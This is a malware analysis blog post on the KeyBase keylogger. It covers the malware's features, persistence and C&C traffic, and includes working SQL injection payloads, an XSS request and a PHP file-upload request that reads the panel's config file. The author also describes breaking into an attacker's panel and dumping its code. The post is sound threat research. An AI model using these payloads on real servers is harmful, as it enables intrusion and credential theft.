# Keybase

voidsec.com/keybase-en/

January 28, 2016

KeyBase: Login

( Login to get access to your logs )

Enter Details To Login

| User Id | |
|---|---|
| Password | |

Login now

**Reading Time:** 6

minutes

Recently, a **malware** known as **KeyBase**, is "*triggering*" some of my sensors. KeyBase was distributed in February 2015 and sold for about $ 50 (in its first version), It remained active until May and then disappear from internet. During November it is back up with thousands of infections (v1.5).

Keybase is a malware with limited capabilities belonging to the families of **keyloggers** and **info-stealers**.

## Malware Overview

Keybase is written in C# and among its features we can find:

- **Keylogging**
- HotLogging(Keylogging ofspecific windows.ex. Paypal, bank accountsetc.)- **Password Stealer**
  - Browsers (Chrome, FIrefox, Internet Explorer, Opera, Safari)
  - Client Email (Outlook, Thunderbird, Incredimail, NetScape, Eudora)
  - General Purpose Software (FileZilla, JDownloader, IDM, Imvu, PalTalk)
- Taking **Screenshot** of the entire screen or specific windows
- Steal the contents of the **Clipboard**
- Ability to block certain Web sites
- Visit a website during the malware startup
- **Self-destruction** upon reaching a specific date

## Code Analysis

Code is not particularly difficult to read as it is **not obfuscated**, it also contains the command and control server information "*hard–coded*" into the source code.You can locate a key within resources of the program, once compiled, that appears **unique to each build** performed on the same machine.

The author has taken a number of simple **obfuscation techniques** to strings used in the code.

Mainly “*replace*” and “*reverse*” operations to characters and strings, in addition to these operations, all the Microsoft Windows API calls are encrypted.

Malware persistence is obtained by copying the executable in the Startup folder under the name of **Important.exe** (visible in the first block of code). This information cannot be changed by the builder and is statically set in the source code. It also set a key value in the registry as follow:

> HKCU\Software\Microsoft\Windows\CurrentVersion\Run {32 byte}:{exe path}

## Command and Control & Web PanelThe most interesting thing, especially for the **poor quality of the code**, is the web interface.

All the communications with the remote server are performed via simple HTTP requests and they are not encrypted.

**KeyBase** notification is issued to the remote server once it has been installed:

Note the absence of certain HTTP headers.

The Web Control Panel gives you the control on all the information stolen from infected machines as seen in the following image:

## Exploit

Default credentials for the web panels are: *Admin:Admin, KeyBase:Logs123!*

Analyzing the source code of the Web panel, you can identify multiple vulnerabilities:Post.php is vulnerable to **SQL Injection** (Error & Blind Based) and **Cross Site Scripting** (XSS) because the "*machinename, windowtitle, keystrokestyped, machinetime"* parameters are not filtered in any way.

Sqlmap:

```
Parameter: machinename (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: machinename=1' AND (SELECT 5650 FROM(SELECT COUNT(*),CONCAT(0x71706b6a71,
(SELECT (ELT(5650=5650,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'oAZi'='oAZi&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokes
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: machinename=1' AND (SELECT * FROM (SELECT(SLEEP(5)))GRmL) AND
'mEfO'='mEfO&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokes
```XSS:

```
GET /keybase/post.php?keystrokestyped=a'"<script>alert('VoidSec')
</script>&machinename=1&machinetime=a&type=keystrokes&windowtitle=a
```

The session cookie is set without the *'HTTPOnly'* flag allowing the session hijacking through the previous **XSS** vulnerability.

By default, the directory "*/image/Images*", (destination of the screenshots) does not require authentication, allowing anyone to see the images stored on the server

*Upload.php* does not perform any validation on the uploaded file, allowing a third party to upload a PHP script which can compromise the entire **C&C server**.

You may also notice how the author forgot the '*re-naming'* of the uploaded files, the function designed for this purpose is never used.

By submitting this request, you can upload a PHP file that allows you to **read username and password of the web interface.**

Exploit:```
POST /image/upload.php HTTP/1.1
Host: $$VULNERABLE_HOST$$
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------34593197730004
Content-Length: 394

-----------------------------34593197730004
Content-Disposition: form-data; name="file"; filename="NUBO_12_21_16_48_4.jpg.php"
Content-Type: application/octet-stream

<.?php $file = '../../config.php'; echo file_get_contents($file); ?.>

-----------------------------34593197730004
Content-Disposition: form-data; name="submit"

Upload
-----------------------------34593197730004--
```

## Malware Distribution & Targets

KeyBase, seems to be used to infect devices **in over 41 countries**, namely: Bosnia and Herzegovina, India, Iran, Jordan, Philippines, Serbia, Thailand, United States of America, Viet Nam.

Its incidence becomes relevant when we talk about the **Iran** that owns **45% of the infected devices**..Some installations include machines used in the following sectors: industrial, **high tech**, private medical offices, higher education, **retail industries**, **government agencies** as well as to traditional computer households.Among the bulk of the collected information, while hacking one of the web panels, I was able to discover some files regarding the creation of a new **Ransomware**. I "*dumped*" all the back-end source code and I am currently monitoring the server, trying to retrieve some samples or the executable source code.

**But that's another story ….**

## ConclusionsFinally, despite **KeyBase**, lacks a few options (Download & Execute, Update) in the current landscape of malware and it appears **unsophisticated** (lack of encrypted communication and obfuscation) its ease of use, **low detection rate** and its **simplicity by design**, makes it useful for **further development** and/or further steps in a crypter, allowing the evasion of the most common Anti-Virus products.